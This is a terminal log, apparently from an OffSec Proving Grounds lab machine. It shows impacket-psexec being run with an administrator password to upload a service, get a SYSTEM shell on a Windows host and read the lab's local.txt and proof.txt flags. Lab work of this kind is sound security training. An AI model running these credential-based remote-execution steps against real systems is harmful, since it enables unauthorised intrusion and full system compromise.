 ┌──(aaron㉿aaron)-[~/…/pg/huntch/kerbrute-master/dist]
└─$ impacket-psexec huttch.offsec/administrator:'79ZwzC}0u66BOt'@192.168.196.122
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on 192.168.196.122.....
[*] Found writable share ADMIN$
[*] Uploading file wTkfkqQF.exe
[*] Opening SVCManager on 192.168.196.122.....
[*] Creating service ewPT on 192.168.196.122.....
[*] Starting service ewPT.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.1637]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> type c:\users\fmcsorley\desktop\local.txt
94f6232756ba57d69518e9302281d539
C:\Windows\system32> type c:\users\administrator\desktop\proof.txt
eab205f6cf32593787c479e3a52f166b
C:\Windows\system32> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
   Connection-specific DNS Suffix  . :
w   Link-local IPv6 Address . . . . . : fe80::c191:44cf:db53:f17e%3
   IPv4 Address. . . . . . . . . . . : 192.168.196.122
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 192.168.196.254
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>
[0] 1:zsh*Z